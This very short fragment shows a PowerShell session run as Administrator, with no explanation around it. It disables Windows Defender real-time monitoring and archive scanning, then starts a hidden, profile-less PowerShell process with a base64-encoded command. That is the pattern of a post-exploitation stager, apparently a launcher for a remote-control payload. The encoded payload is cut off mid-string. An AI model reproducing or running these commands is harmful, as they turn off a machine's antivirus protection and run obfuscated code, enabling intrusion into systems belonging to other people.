 Script
PS C:\Users\Administrator> Set-MpPreference -DisableRealtimeMonitoring $true
PS C:\Users\Administrator> Set-MpPreference -DisableArchiveScanning $true
PS C:\Users\Administrator> powershell -noP -sta -w 1 -enc  SQBmACgAJABQAFMAVgBlAFIAUwBpAG8ATgBUAGEAQgBsAEUALgBQAFMAVgBFA